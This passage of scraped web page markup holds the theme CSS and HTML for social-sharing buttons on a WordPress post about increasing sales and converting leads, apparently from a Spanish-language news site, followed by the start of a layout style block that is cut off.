                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Cuota</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnoticiasahoramundo.com%2Fdescubre-como-aumentar-tus-ventas-y-convertir-a-tus-leads-en-clientes-satisfechos%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Descubre+c%C3%B3mo+aumentar+tus+ventas+y+convertir+a+tus+leads+en+clientes+satisfechos&url=https%3A%2F%2Fnoticiasahoramundo.com%2Fdescubre-como-aumentar-tus-ventas-y-convertir-a-tus-leads-en-clientes-satisfechos%2F&via=My+WordPress" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://noticiasahoramundo.com/descubre-como-aumentar-tus-ventas-y-convertir-a-tus-leads-en-clientes-satisfechos/&amp;media=https://noticiasahoramundo.com/wp-content/uploads/2024/03/atencion-al-cliente-60.jpg&description=Descubre+c%C3%B3mo+aumentar+tus+ventas+y+convertir+a+tus+leads+en+clientes+satisfechos" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Descubre+c%C3%B3mo+aumentar+tus+ventas+y+convertir+a+tus+leads+en+clientes+satisfechos %0A%0A https://noticiasahoramundo.com/descubre-como-aumentar-tus-ventas-y-convertir-a-tus-leads-en-clientes-satisfechos/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_56" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div id="tdi_57" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_58  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58,
                .tdi_58 .tdc-columns{
                    min-height: 0;
                }.tdi_58,
				.tdi_58 .tdc-columns{
				    display: block;
				}.tdi_58 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_58 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_58 .tdc-row-video-background-error,
	                .tdi_58 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_58 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_58 .tdc-row-video-background-error,
	                .tdi_58 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_58 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_58 .tdc-row-video-background-error,
	                .tdi_58 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
